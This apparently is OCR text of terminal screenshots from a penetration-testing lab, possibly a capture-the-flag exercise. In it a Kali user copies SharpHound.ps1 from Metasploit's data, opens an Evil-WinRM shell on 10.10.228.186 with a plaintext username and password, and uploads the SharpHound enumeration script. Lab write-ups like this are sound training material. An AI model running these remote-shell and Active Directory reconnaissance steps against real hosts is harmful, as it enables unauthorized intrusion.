 File Actions Edit View Help
──(kali㉿kali)-[~/Desktop]
─$ locate SharpHound.ps1
/usr/share/metasploit-framework/data/post/powershell/SharpHound.ps1
──(kali㉿kali)-[~/Desktop]
─$ cp /usr/share/metasploit-framework/data/post/powershell/SharpHound.ps1 .
──(kali㉿kali)-[~/Desktop]
─$
Home
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ evil-winrm -u lparker -p '!!abbylvzsvs2k6!' -i 10.10.228.186
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\lparker\Documents> upload SharpHound.ps1
Info: Uploading SharpHound.ps1 to C:\Users\lparker\Documents\SharpHound.ps1
Data: 1298308 bytes of 1298308 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\lparker\Documents>